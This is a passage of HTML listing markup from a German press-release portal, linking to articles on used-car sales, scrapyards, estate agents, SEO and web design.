                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54294/wie-man-durch-professionelle-auto-news-und-digitales-storytelling-die-kundenbindung-fuer-autohaeuser-entscheidend-verbessern-kann/" rel="bookmark follow noopener noreferrer" title="Wie man durch professionelle Auto-News und digitales Storytelling die Kundenbindung für Autohäuser entscheidend verbessern kann" data-wpel-link="internal" target="_self">Wie man durch professionelle Auto-News und digitales Storytelling die Kundenbindung für Autohäuser entscheidend verbessern kann</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54292/sind-elektroautos-im-winter-wirklich-sicher-was-fahrer-bei-minusgraden-wissen-muessen/" rel="bookmark follow noopener noreferrer" title="Sind Elektroautos im Winter wirklich sicher? Was Fahrer bei Minusgraden wissen müssen" data-wpel-link="internal" target="_self">Sind Elektroautos im Winter wirklich sicher? Was Fahrer bei Minusgraden wissen müssen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54290/zertifizierung-nachhaltigen-bauens-in-oldenburg-ihr-weg-zur-auszeichnung/" rel="bookmark follow noopener noreferrer" title="Zertifizierung nachhaltigen Bauens in Oldenburg: Ihr Weg zur Auszeichnung" data-wpel-link="internal" target="_self">Zertifizierung nachhaltigen Bauens in Oldenburg: Ihr Weg zur Auszeichnung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54288/e-auto-verkaufen-worauf-achten-wichtige-punkte-fuer-eine-realistische-entscheidung/" rel="bookmark follow noopener noreferrer" title="E-Auto verkaufen – worauf achten? Wichtige Punkte für eine realistische Entscheidung" data-wpel-link="internal" target="_self">E-Auto verkaufen – worauf achten? Wichtige Punkte für eine realistische Entscheidung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54286/einfluss-von-ausstattung-auf-den-preis-was-beim-fahrzeugverkauf-wirklich-zaehlt/" rel="bookmark follow noopener noreferrer" title="Einfluss von Ausstattung auf den Preis – Was beim Fahrzeugverkauf wirklich zählt" data-wpel-link="internal" target="_self">Einfluss von Ausstattung auf den Preis – Was beim Fahrzeugverkauf wirklich zählt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54284/warum-autos-laenger-gefahren-werden-veraenderungen-im-umgang-mit-fahrzeugen/" rel="bookmark follow noopener noreferrer" title="Warum Autos länger gefahren werden – Veränderungen im Umgang mit Fahrzeugen" data-wpel-link="internal" target="_self">Warum Autos länger gefahren werden – Veränderungen im Umgang mit Fahrzeugen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54282/warum-der-gebrauchtwagenmarkt-weiter-waechst-trends-und-hintergruende/" rel="bookmark follow noopener noreferrer" title="Warum der Gebrauchtwagenmarkt weiter wächst – Trends und Hintergründe" data-wpel-link="internal" target="_self">Warum der Gebrauchtwagenmarkt weiter wächst – Trends und Hintergründe</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54280/auto-bleibt-praesent-warum-das-fahrzeug-trotz-wandel-relevant-bleibt/" rel="bookmark follow noopener noreferrer" title="Auto bleibt präsent – Warum das Fahrzeug trotz Wandel relevant bleibt" data-wpel-link="internal" target="_self">Auto bleibt präsent – Warum das Fahrzeug trotz Wandel relevant bleibt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54278/autoschrottplatz-witten-der-autoschrottplatz-in-deiner-naehe/" rel="bookmark follow noopener noreferrer" title="Autoschrottplatz Witten – Der Autoschrottplatz in deiner Nähe" data-wpel-link="internal" target="_self">Autoschrottplatz Witten – Der Autoschrottplatz in deiner Nähe</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54276/automobilmarketing-der-zukunft-die-digitale-transformation-des-autohandels/" rel="bookmark follow noopener noreferrer" title="Automobilmarketing der Zukunft: Die digitale Transformation des Autohandels" data-wpel-link="internal" target="_self">Automobilmarketing der Zukunft: Die digitale Transformation des Autohandels</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54274/innovative-loesungen-fuer-unternehmen-purelicence-bietet-kreative-inhalte-aus-einer-hand/" rel="bookmark follow noopener noreferrer" title="Innovative Lösungen für Unternehmen: PureLicence bietet kreative Inhalte aus einer Hand" data-wpel-link="internal" target="_self">Innovative Lösungen für Unternehmen: PureLicence bietet kreative Inhalte aus einer Hand</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54272/neue-massstaebe-fuer-mobilitaet-wie-das-auto-zunehmend-in-den-hintergrund-rueckt-und-alternative-optionen-an-bedeutung-gewinnen/" rel="bookmark follow noopener noreferrer" title="Neue Maßstäbe für Mobilität: Wie das Auto zunehmend in den Hintergrund rückt und alternative Optionen an Bedeutung gewinnen" data-wpel-link="internal" target="_self">Neue Maßstäbe für Mobilität: Wie das Auto zunehmend in den Hintergrund rückt und alternative Optionen an Bedeutung gewinnen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54270/die-finanziellen-folgen-des-ueberlasteten-verkehrs-warum-autofahrer-vom-gefuehl-der-freiheit-zum-druck-und-stress-wechseln/" rel="bookmark follow noopener noreferrer" title="Die finanziellen Folgen des überlasteten Verkehrs: Warum Autofahrer vom Gefühl der Freiheit zum Druck und Stress wechseln" data-wpel-link="internal" target="_self">Die finanziellen Folgen des überlasteten Verkehrs: Warum Autofahrer vom Gefühl der Freiheit zum Druck und Stress wechseln</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54268/urbaner-fahrzeugbesitz-im-wandel-wie-neue-mobilitaetskonzepte-und-veraenderte-ansprueche-die-staedtische-lebensqualitaet-praegen/" rel="bookmark follow noopener noreferrer" title="Urbaner Fahrzeugbesitz im Wandel: Wie neue Mobilitätskonzepte und veränderte Ansprüche die städtische Lebensqualität prägen" data-wpel-link="internal" target="_self">Urbaner Fahrzeugbesitz im Wandel: Wie neue Mobilitätskonzepte und veränderte Ansprüche die städtische Lebensqualität prägen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54266/verkauf-statt-wertverlust-warum-fruehzeitige-entscheidungen-beim-fahrzeugverkauf-entscheidend-sind/" rel="bookmark follow noopener noreferrer" title="Verkauf statt Wertverlust – Warum frühzeitige Entscheidungen beim Fahrzeugverkauf entscheidend sind" data-wpel-link="internal" target="_self">Verkauf statt Wertverlust – Warum frühzeitige Entscheidungen beim Fahrzeugverkauf entscheidend sind</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54264/von-der-technik-abhaengige-marktmechanismen-wie-moderne-fahrzeuge-mit-fortschrittischen-technologien-den-wettbewerb-im-automarkt-beeinflussen/" rel="bookmark follow noopener noreferrer" title="Von der Technik abhängige Marktmechanismen – Wie moderne Fahrzeuge mit fortschrittischen Technologien den Wettbewerb im Automarkt beeinflussen" data-wpel-link="internal" target="_self">Von der Technik abhängige Marktmechanismen – Wie moderne Fahrzeuge mit fortschrittischen Technologien den Wettbewerb im Automarkt beeinflussen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54261/wie-mache-ich-mein-unternehmen-bei-google-bekannt-so-werden-auch-unterseiten-sichtbar/" rel="bookmark follow noopener noreferrer" title="Wie mache ich mein Unternehmen bei Google bekannt? So werden auch Unterseiten sichtbar" data-wpel-link="internal" target="_self">Wie mache ich mein Unternehmen bei Google bekannt? So werden auch Unterseiten sichtbar</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54259/autoabschaffung-durch-neue-regeln-wie-gesetzliche-vorgaben-den-fahrzeugbestand-veraendern/" rel="bookmark follow noopener noreferrer" title="Autoabschaffung durch neue Regeln – Wie gesetzliche Vorgaben den Fahrzeugbestand verändern" data-wpel-link="internal" target="_self">Autoabschaffung durch neue Regeln – Wie gesetzliche Vorgaben den Fahrzeugbestand verändern</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54257/steigende-kosten-veraendern-mobilitaet-warum-autobesitzer-ihr-verhalten-neu-ausrichten/" rel="bookmark follow noopener noreferrer" title="Steigende Kosten verändern Mobilität – Warum Autobesitzer ihr Verhalten neu ausrichten" data-wpel-link="internal" target="_self">Steigende Kosten verändern Mobilität – Warum Autobesitzer ihr Verhalten neu ausrichten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54255/reparaturkultur-im-ausland-warum-fahrzeuge-dort-laenger-genutzt-werden/" rel="bookmark follow noopener noreferrer" title="Reparaturkultur im Ausland – Warum Fahrzeuge dort länger genutzt werden" data-wpel-link="internal" target="_self">Reparaturkultur im Ausland – Warum Fahrzeuge dort länger genutzt werden</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54253/bequemlichkeit-gewinnt-an-bedeutung-warum-einfache-loesungen-beim-autoverkauf-immer-wichtiger-werden/" rel="bookmark follow noopener noreferrer" title="Bequemlichkeit gewinnt an Bedeutung – Warum einfache Lösungen beim Autoverkauf immer wichtiger werden" data-wpel-link="internal" target="_self">Bequemlichkeit gewinnt an Bedeutung – Warum einfache Lösungen beim Autoverkauf immer wichtiger werden</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54251/markt-dynamisch-warum-sich-der-fahrzeughandel-staendig-neu-ausrichtet/" rel="bookmark follow noopener noreferrer" title="Markt dynamisch – Warum sich der Fahrzeughandel ständig neu ausrichtet" data-wpel-link="internal" target="_self">Markt dynamisch – Warum sich der Fahrzeughandel ständig neu ausrichtet</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54249/immobilienmakler-finden-so-gehts-am-besten/" rel="bookmark follow noopener noreferrer" title="Immobilienmakler finden – so geht’s am besten" data-wpel-link="internal" target="_self">Immobilienmakler finden – so geht’s am besten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54247/marketingstrategien-fuer-immobilien-so-ziehen-sie-die-richtigen-mieter-an/" rel="bookmark follow noopener noreferrer" title="Marketingstrategien für Immobilien: So ziehen Sie die richtigen Mieter an" data-wpel-link="internal" target="_self">Marketingstrategien für Immobilien: So ziehen Sie die richtigen Mieter an</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54245/preisstrategie-beim-immobilienverkauf-so-setzen-sie-den-richtigen-preis/" rel="bookmark follow noopener noreferrer" title="Preisstrategie beim Immobilienverkauf: So setzen Sie den richtigen Preis" data-wpel-link="internal" target="_self">Preisstrategie beim Immobilienverkauf: So setzen Sie den richtigen Preis</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54243/website-ab-299-e-webdesign-in-duesseldorf-das-sichtbar-macht/" rel="bookmark follow noopener noreferrer" title="Website ab 299 € – Webdesign in Düsseldorf, das sichtbar macht" data-wpel-link="internal" target="_self">Website ab 299 € – Webdesign in Düsseldorf, das sichtbar macht</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54241/wordpress-website-erstellen-lassen-kosten-und-angebot-professionell-schnell-und-guenstig/" rel="bookmark follow noopener noreferrer" title="WordPress-Website erstellen lassen: Kosten und Angebot – professionell, schnell und günstig" data-wpel-link="internal" target="_self">WordPress-Website erstellen lassen: Kosten und Angebot – professionell, schnell und günstig</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54239/autoschrottplatz-cottbus-der-autoschrottplatz-in-deiner-naehe/" rel="bookmark follow noopener noreferrer" title="Autoschrottplatz Cottbus – Der Autoschrottplatz in deiner Nähe" data-wpel-link="internal" target="_self">Autoschrottplatz Cottbus – Der Autoschrottplatz in deiner Nähe</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54237/autoschrottplatz-flensburg-der-autoschrottplatz-in-deiner-naehe/" rel="bookmark follow noopener noreferrer" title="Autoschrottplatz Flensburg – Der Autoschrottplatz in deiner Nähe" data-wpel-link="internal" target="_self">Autoschrottplatz Flensburg – Der Autoschrottplatz in deiner Nähe</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54235/die-besten-seo-tools-um-die-sichtbarkeit-ihres-unternehmens-zu-erhoehen/" rel="bookmark follow noopener noreferrer" title="Die besten SEO-Tools, um die Sichtbarkeit Ihres Unternehmens zu erhöhen" data-wpel-link="internal" target="_self">Die besten SEO-Tools, um die Sichtbarkeit Ihres Unternehmens zu erhöhen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54233/b2b-pr-agentur-wie-unternehmen-mit-strategischer-pressearbeit-sichtbar-relevant-und-erfolgreich-werden/" rel="bookmark follow noopener noreferrer" title="B2B-PR-Agentur: Wie Unternehmen mit strategischer Pressearbeit sichtbar, relevant und erfolgreich werden" data-wpel-link="internal" target="_self">B2B-PR-Agentur: Wie Unternehmen mit strategischer Pressearbeit sichtbar, relevant und erfolgreich werden</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54231/gebrauchtwagen-bleiben-relevant-warum-der-markt-weiterhin-stark-ist/" rel="bookmark follow noopener noreferrer" title="Gebrauchtwagen bleiben relevant: Warum der Markt weiterhin stark ist" data-wpel-link="internal" target="_self">Gebrauchtwagen bleiben relevant: Warum der Markt weiterhin stark ist</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54229/langlebigkeit-als-staerke-warum-langlebige-fahrzeuge-im-fokus-bleiben/" rel="bookmark follow noopener noreferrer" title="Langlebigkeit als Stärke: Warum langlebige Fahrzeuge im Fokus bleiben" data-wpel-link="internal" target="_self">Langlebigkeit als Stärke: Warum langlebige Fahrzeuge im Fokus bleiben</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54227/das-auto-im-alltag-ein-unverzichtbarer-begleiter-in-vielen-lebenslagen/" rel="bookmark follow noopener noreferrer" title="Das Auto im Alltag: Ein unverzichtbarer Begleiter in vielen Lebenslagen" data-wpel-link="internal" target="_self">Das Auto im Alltag: Ein unverzichtbarer Begleiter in vielen Lebenslagen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54225/warum-der-markt-stabil-bleibt-bestaendigkeit-im-fahrzeughandel/" rel="bookmark follow noopener noreferrer" title="Warum der Markt stabil bleibt: Beständigkeit im Fahrzeughandel" data-wpel-link="internal" target="_self">Warum der Markt stabil bleibt: Beständigkeit im Fahrzeughandel</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54223/markt-konstant-warum-der-fahrzeugmarkt-bestaendigkeit-zeigt/" rel="bookmark follow noopener noreferrer" title="Markt konstant: Warum der Fahrzeugmarkt Beständigkeit zeigt" data-wpel-link="internal" target="_self">Markt konstant: Warum der Fahrzeugmarkt Beständigkeit zeigt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54221/kabelinstandsetzungen-bei-bmw-modellen-so-gehts-richtig/" rel="bookmark follow noopener noreferrer" title="Kabelinstandsetzungen bei BMW-Modellen – So geht’s richtig" data-wpel-link="internal" target="_self">Kabelinstandsetzungen bei BMW-Modellen – So geht’s richtig</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54219/webdesign-2026-warum-seo-optimierung-und-benutzerfreundlichkeit-untrennbar-verbunden-sind/" rel="bookmark follow noopener noreferrer" title="Webdesign 2026: Warum SEO-Optimierung und Benutzerfreundlichkeit untrennbar verbunden sind" data-wpel-link="internal" target="_self">Webdesign 2026: Warum SEO-Optimierung und Benutzerfreundlichkeit untrennbar verbunden sind</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54217/b2b-telemarketing-so-gehts-strategien-fuer-akquise-lead-generierung-und-umsatzwachstum/" rel="bookmark follow noopener noreferrer" title="B2B-Telemarketing – So geht’s: Strategien für Akquise, Lead-Generierung und Umsatzwachstum" data-wpel-link="internal" target="_self">B2B-Telemarketing – So geht’s: Strategien für Akquise, Lead-Generierung und Umsatzwachstum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54215/so-funktioniert-die-autoverschrottung-in-heilbronn-und-warum-spart-sie-geld-platz-und-rechtliche-risiken/" rel="bookmark follow noopener noreferrer" title="So funktioniert die Autoverschrottung in Heilbronn – und warum spart sie Geld, Platz und rechtliche Risiken?" data-wpel-link="internal" target="_self">So funktioniert die Autoverschrottung in Heilbronn – und warum spart sie Geld, Platz und rechtliche Risiken?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54213/immobilienmakler-in-koeln-finden-so-gehts-richtig/" rel="bookmark follow noopener noreferrer" title="Immobilienmakler in Köln finden – So geht’s richtig" data-wpel-link="internal" target="_self">Immobilienmakler in Köln finden – So geht’s richtig</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54211/besitz-relativiert-warum-das-auto-nicht-mehr-automatisch-dazugehoert/" rel="bookmark follow noopener noreferrer" title="Besitz relativiert: Warum das Auto nicht mehr automatisch dazugehört" data-wpel-link="internal" target="_self">Besitz relativiert: Warum das Auto nicht mehr automatisch dazugehört</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54209/schadkami-immobilien-erweitert-leistungsangebot-im-kreis-dormagen-von-verkauf-bis-kaufberatung-aus-einer-hand/" rel="bookmark follow noopener noreferrer" title="Schadkami Immobilien erweitert Leistungsangebot im Kreis Dormagen: Von Verkauf bis Kaufberatung aus einer Hand" data-wpel-link="internal" target="_self">Schadkami Immobilien erweitert Leistungsangebot im Kreis Dormagen: Von Verkauf bis Kaufberatung aus einer Hand</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54207/fahrzeuge-im-zweiten-nutzungszyklus-chancen-fuer-verkaeufer-und-neue-nutzer/" rel="bookmark follow noopener noreferrer" title="Fahrzeuge im zweiten Nutzungszyklus: Chancen für Verkäufer und neue Nutzer" data-wpel-link="internal" target="_self">Fahrzeuge im zweiten Nutzungszyklus: Chancen für Verkäufer und neue Nutzer</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54205/fixkosten-unabhaengig-von-nutzung-warum-ein-auto-trotz-seltener-fahrten-geld-kostet/" rel="bookmark follow noopener noreferrer" title="Fixkosten unabhängig von Nutzung: Warum ein Auto trotz seltener Fahrten Geld kostet" data-wpel-link="internal" target="_self">Fixkosten unabhängig von Nutzung: Warum ein Auto trotz seltener Fahrten Geld kostet</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54203/immobilienmakler-in-bremen-finden-so-gehts-richtig/" rel="bookmark follow noopener noreferrer" title="Immobilienmakler in Bremen finden – So geht’s richtig" data-wpel-link="internal" target="_self">Immobilienmakler in Bremen finden – So geht’s richtig</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/54201/wandel-ohne-klare-richtung-wie-sich-der-umgang-mit-dem-auto-veraendert/" rel="bookmark follow noopener noreferrer" title="Wandel ohne klare Richtung: Wie sich der Umgang mit dem Auto verändert" data-wpel-link="internal" target="_self">Wandel ohne klare Richtung: Wie sich der Umgang mit dem Auto verändert</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
